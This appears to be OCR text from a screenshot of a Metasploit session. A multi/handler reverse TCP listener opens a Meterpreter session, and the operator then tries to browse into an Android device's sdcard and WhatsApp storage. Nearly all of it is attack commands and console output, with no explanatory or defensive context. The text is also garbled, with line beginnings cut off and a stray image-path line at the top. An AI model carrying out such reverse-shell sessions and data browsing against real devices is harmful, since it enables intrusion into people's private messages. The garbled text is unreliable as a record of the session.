 ] Unknown command: sdcar.
f exploit(multi/handler) > exploit
] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseL
nerBindAddress?
] Started reverse TCP handler on 127.0.0.1:4444
] Sending stage (70028 bytes) to 127.0.0.1
] Meterpreter session 63 opened (127.0.0.1:4444 -> 127.0.0.1:44942) at 2018-02-23 12:30:23 +
terpreter > cd / sdcard
terpreter > cd storage
terpreter > cd Whatsapp
] stdapi_fs_chdir: Operation failed: 1
terpreter >